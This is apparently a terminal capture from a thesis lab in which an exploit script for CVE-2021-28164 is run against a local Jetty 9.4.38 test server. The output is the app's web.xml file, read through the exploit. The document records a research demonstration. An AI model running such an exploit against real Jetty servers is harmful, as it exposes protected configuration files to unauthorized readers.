 root@ubuntu24-04-2-thesis:/home/gabry/Documents/CVE-2021-28164/exploit# python3 ./exploit.py --host localhost --port 8080
HTTP/1.1 200 OK
Connection: close
Last-Modified: Wed, 16 Apr 2025 12:04:34 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 455
Server: Jetty(9.4.38.v20210224)

<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">
    <display-name>Vulnerable Web App</display-name>
    <description>This is a test web application vulnerable to CVE-2021-28164.</description>
</web-app>
root@ubuntu24-04-2-thesis:/home/gabry/Documents/CVE-2021-28164/exploit#